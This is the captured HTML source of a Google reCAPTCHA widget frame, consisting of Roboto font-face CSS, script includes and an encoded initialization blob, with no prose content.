  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="jDSbUOLQdgZKppm4xVaD1g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="jDSbUOLQdgZKppm4xVaD1g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jDSbUOLQdgZKppm4xVaD1g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CoDnCgBYQw4nDlsKqTMKEw7LCm8KKw6nCtU/DnRILGsOcCWnCtGDDiWMhLMKHIAE5w6tEMCVLK8O5wrHCpcK0WcKkw4vDs3gawrQswq/CmAnDvcOPwr5ywofDnTjDkxbDtUdsdMOoG1rCnirDuy/Cv8OJw7Yxw6zCl8OYKi3Dkjtcw7JNb8KFHUXDtS0ofUDDi8Kke2hAwqlQw69jwqcrwot0TsKMCsOcw446wrA6BcKecsOFwrkZw4XDp1pXwrhNwp3DpcKQw6DCnjFfw5DCqcODM8KCw6vCrMOHw7Y0cjctDMO1dsO/JgcdwpQWNsO6wrHDvzYeGQ3ClMKMwrB1EcKqYlPDi8K+DEhQwohrw4jDvWDClll3CArCh8KbEcKawpUiehRwJxA+b8KWw41LNsOXM8KZSxl+w67Dm8K4wqgYFFrCmg/Cr8KVHCFxfcKKCRXCuFHCrWl9XyE5w4vCg8K5wpnCrlfDpMOlwoYCPcKxw5zClFjClMKpf8KZw489CMKDwr/Dt0DDphLCm8KYwq7CjzzDvMKuTcOpw6nCl2EQMsKqwpVZVsOcUAx6XcK4w4sRwqJKw5DDlWUKwrzDpmhLWkM7IsKVADYQGVrDo1JZUQ9cNykOagPDiyzDvzPCqC7CusKHJQbDhhLDvW1Pw7XDjxkCwrkhw5zDnk/DvU9rdl3CuGAFwqDDmmrDm8OIa27DrEBYwrhNJ1nCkMKBw7BNw5XCnBgwCjkXwpk9YMO5AXPCvMO4w6I5TMKkBMK3w7I6wqpYwpxAw7bCiMKkUCfCqyfCl8O+fsKnw7EPw6bCqcOxw6vDkjbCsULDigQwKcKywoorwp4fw7d2YMONfMOmwo/DgcOSZg/CmW7DqsK+w4vCgEPCgsKFwqpawq1ywo8cwodlW8OncUHClcO9QUd/[base64]/O0ZbaWTCjh8kw7YGPMKwwpfCh3LCnMK/[base64]/[base64]/[base64]/w4VpwpDCpQLCkQ3DgSJOw5MGw4oyw5DDnsKfwqbCtcOuPnzDh8OIax0tw5cGwrZLwoJyw6sjCV9ww6fDt8Olw4jCuMK0wp9pVElpwo5cTWfCv8O6wrbCjMKDwrgnw6AWAXZRCTJ7XFJIw6BNwrDChsKAwqbCrhDDiMKYw73Dn1NPw7tAw6lMw7/DuCTDrcKKw4XDuMOMwrrCpB8VRcK8W8OEwoYKScK9w6XCiMOGBsOqF8KFwrjCjSQUw5NpwqfDgcKgJMOqDDjDm8KGwpoLw4jCgcOnw6fDkVAhw5nDs8OVw6cvwofCuF5Two9qGsKQwo/[base64]/[base64]/CksOmQwTCvcOUPlduw5VVdMKRw4whw414floHwpvCgDvDlwbDlcORMsOeL2bDt3NIX8KBw77DvMKwwrXCmhdtPybDhT7Cj8Oqw7/CniHClRHCpcKuZWHDgkLDkFDDlxnDj1/Do8Kdw68uaMKkeWzCsWorGT3CmcKxw4QFwrM0PcO3wpRjwoPCvMOfw4o0wrbDi8KJw73Ct2jDriMtwqHDuwzCswZAfVlvU3MFwpZRRMO7wqNSw5RnwoLDjyjDp2kXXA5hw43CrsOSJS0Kwq/Dl8KGwpvCrcOkIRLCu8OAamfCmGnDlEDDqsK9w67CsBApwpUtck50J8KafFjDhQB7RG7DisKBwpbDg8K8e2XCiMOXw5B0FsKYw7rDiMOYw4zCgcKMXsOwwr1/w7Q8wpvClsKRwprDvsOHw7bDiMOTwp3Cn0A9CQTCgMKLXcKxHhRZwqJzw6LCkcK9w7bClCvCvsKgw57DgQVHdlUDBg/CpmfDtsKCw6FhwosZLsKAwovCgcKCw7Qsw6d/w6EbwqxYwrFoEsO2P8KGA8KUfcKiw54pOMKVTMOxwqfDhXHCmsKIUy3CpMOUwok6w5hKbmFqfxHDgXt1wovCnsOMWwx0wrnCqCzDsCkMccKJW2B0bGc/O8KyfWxqJcKGGMOeWUTDt8OQbGbDhcK/[base64]/DmMKRa8KyasOYa8OmwpXDqEbCvyg9Q0x/wqvCusOsLcO+w6TDmMKZOFFCTWMaEsO+YW7DusObLFjCvWR3WsKAw6nDg8OYw6IRTcKeFsKQwqUXw7IbSzDCpcOAw7zCqcKeUzYnw5opw7LCm8K3KMKKEMOyY8KjAsKNaVITwqY/eVskLhLDiUxTw77DggtpwrtBOzx+bMOzCsKowqQvGsOtGUImwpcNN8Ogw6YqbMK1w5BBw5oxASHDr8ODw697KMKJw5VxQcORXgTCh23CilXCnhjCqj7CiClHTMOlb8OEw6oEOzg2A8KcwpzDrjY5e8KVw6BMJcKNLMKfwrITwr4FwoBaw4DDjkbCh8KgQ8KMT8KrKA/DjMO2w6Z1NDHDhl5uwpBBw6LDrywGw7QyUGtLbULCqgsbA8KWB8K/w64pXsOfw7jDjsO8wrd0NlPCnsOPw7bDscKpBMKVL1dICEEYwrE/w4Enw4hGwpLCv0XCqsKgw7Mxw6RLA8ORMxjCszRLwozCqcOUwqjCpT/CsHAYVMKXcMKZAsOmTsK5JxLCiAUJZC0oZ07DqDlgwqjCgcOsRsKZw7Q3asOZIMKkDcKTY3dtQjF8NjDDjUEOwrxvw5PDgVtResKtw5DDm8O2FcKsw5oVBkwRbcOpwpbCljrDgizCrMOKeUxRwog4wrREfcK6WiDCqMOjwqjChBrCuFhfw7/DtkfDlwrDgh1Dwp/DsMO8wrsgw5gPa8KmL2PCk8KiJ8Ovwp/Diy0cwp/DjMK0IxIWdsOBO2wTYcOPS2DDmsKfw7XCqX5oGxkOwoDCosKew4xywpHDpk3Dqw5Gw7PCvC9wwq4WYBAHQ0fChcKew5HCj8KMwqEBGHHDtHgPwq4yBcKhXcOmw4/CiABTUT3ClWTDr3wXw6M1w63DnQ1DWlNxNcK6w5Rhw6hawooTwr7Dnz/CoS3CpMKewqPDujwOdMKPwrPDqhYvQsOHw5jDiMK9w6bDtWnClXJUcMOLV8K2HcKhw4TDlcOGKS1rw77CqsOKYl4BHMKzAgvCj0gGw5lccndOWcOqZGHCkkPDlcOCCMODGy7CtFsGRcKZUMKqw5jCnHZlZcOMwrbCp8KKw7bDkCd3w51kLcO8w6YDHkvDlj9/G2Rmw7oswolGfsKPZSdBVMK6b0zClVU+fcO5w7MywqfClMODbcK6w73DnsK+wqgCGy3Cm8Kbwq/CpHnCv3YFwpQFw6piw7HDr3TCscOFLcKew4QkP8KVRcKlwolmN8O6w49gw7HDtMKBw4bCsiPDvnA9aMOhwrBnOgzCscOMOsKMdcOqbhw0AnrCs8OadzIuYcOUFMONw6l2FVLDi3wrJhFewqkAw6oRc8KZWcKVw67DsDLDm3h7YC/Drj/DrMKhIMKsYBg4w5QMVwTCsmhLwqwrw6PDgcKMEE/Cm0PDqcOeV8OWQsKsw6EQf8OgesKcb0XDtXZQLMOJw47DiSwUw4DDmMOVccKuX8KCHkFsw5Zqw4NWw4kDKyIFe0bCkCvCkcOKPS0Cw4nCgMOvwqnCkQtaw5IUwrjDrw/CjBEPwpzCkcOMCcOkGcO1w5prKcK0wpISwp/[base64]/w5fClsKea2QDcMODX8OzwrEBw5MRX3zDrMOIwrQGwonCjFrDtHzDkcKITMKqQRI+A8KBwqV6wqrDlj/[base64]/CgMKkw7zDgk7DhcKMBX4ywqBIw5gvScOEwrFoe17ChABtw7cZQ8OheHbCmDLCqi7DklNEG8K4KcKMcsOtK8OaZcO6wpcDOypLOiPCrcOBZinCocKFw6HDvx/CocOFw7hiZjLDrnLCkQp4wqkOYMKOX8OWwrRlXW4hScOBwr1vf8OtLjPCnCHDtBR7CR9mdcOnw71Td8KvwpVKwqlNw5HCs1VrwqpPRQHDocO2aMKULCDDpDdpAUvCsUPCvMOhTcO9MjtOZUTDv8O5wqvDiDnCvxppwr7CoQ/Cg8KLw7LDscOTT8OXw4XDqcKnf10fF8KIw7HDsW5Zw7PDnmPDrMKaK0fDi0hNTWoAw4TCsnXCgcK3woXDpF1xwokhw7B3wqwMUmrDpjLDqsKfw6/DtMKlQMKLTkhlZhDDqsKbBxvDh3oOwqPChGNUw4oZMUNAfHdXwrLChsKNITMKwrzCoFNkw5gmwqTCrsOOJjfDgcKbw4DCrzXCiEZQwpLDlsOGEcKmwpfCj8OMw5tcwoZ1d8OHEsKbC8OLwoHDgsKcw7/DiXvCqjHDtMOWXcK7w7TDtMKkUMOkwoEmQDnCgQ7DhG5PwrDCnxBmwq7DlsKUMcOKfcKQagXDpkLCqMOPLMKJwqd/w5zCiMKFwqjDpkgTCsO6U2/CnSjDjEXCvlDCuXpjwolGAsOpw5LDh8KpwplIYBbCnFNALlvDisOkI8KbeDZlwowhdcOfWMOPwrnCu8OxAC3Dj8KiwojDs3Vvwr/DvMOiVsOSDcOaAjHDt8OWU8OTLDkTw71IwoXClsO4IMOgO8OAwoTCuQXCrnk/w5XDmTPDniVfwrTCqDgPw6AKUWIZw5pbw6ZWCEbDmxPCoMKCw6LCpjvClMKPHcOQK0tBHMKzP8O2wqXDkXnCrcOqFMKQbyLCg8Kzwq/DlMKXNU7ClcK/[base64]/CscKJHxDDrsKaA8Kbw4Bywo06WBl5w5LDqTfDkioww7BCw6g5M8O6wrVMLAfChcKfJnh2w53DkMKvwpfDl8OIwozDjE/DgjzCuV/Co0zDrMKrRkDCgm12JMKew4FSw5jCiEvDmcOUHH/Cq1HDpMKvf8ORFMOcwovCnnYmwqEaw40bBMKIwrBKwojDk0DDqsKUE2TCkQcIPsKNIlzDpFcOPkkadcOow6jDusK6w6BwNnnCpcKrSBxBw7IZG0XDgXbCksKnQcKmcsKxQ8Kgw7zCtAvDrw3DocKOw6Abw5l7NMKkwq3CqwDDhFPDuU/DvEDDuynDmmLDvzkzfkfDvygpQDhkM8KDSjbDmcOXwp7CpsK+w4RSw5Ycw5jDtGnCrGZvZsKrGxYUViDCj8KsNRXCv8Ocw6zDpmtRIlvCkcKVwqJPc8KDwrsHwqMMK8OtbB5/[base64]/CqsKBeXXD